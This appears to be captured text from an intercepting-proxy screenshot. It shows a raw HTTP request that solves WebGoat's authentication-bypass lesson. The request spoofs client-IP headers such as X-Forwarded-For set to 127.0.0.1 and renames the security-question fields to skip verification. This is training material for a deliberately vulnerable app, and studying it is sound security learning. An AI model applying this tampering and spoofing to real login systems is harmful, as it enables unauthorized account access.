 Request
Response
Pretty
Raw
Hex
\n
1 POST /WebGoat/auth-bypass/verify-account HTTP/1.1
2 Host: 38.147.173.118:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101
Firefox/127.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 84
10 Origin: http://38.147.173.118:8080
11 Connection: keep-alive
12 Referer: http://38.147.173.118:8080/WebGoat/start.mvc
13 Cookie: JSESSIONID=eSyitG3YkmgobnKEJlzgdvQNN9Rwv6zKKWrW9EG_
14 X-Forwarded-For: 127.0.0.1
15 X-Originating-IP: 127.0.0.1
16 X-Remote-IP: 127.0.0.1
17 X-Remote-Addr: 127.0.0.1
18 Priority: u=1
19
20 secQuestion0=1&secQuestion1=1&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=
12309746
Search
0 highlights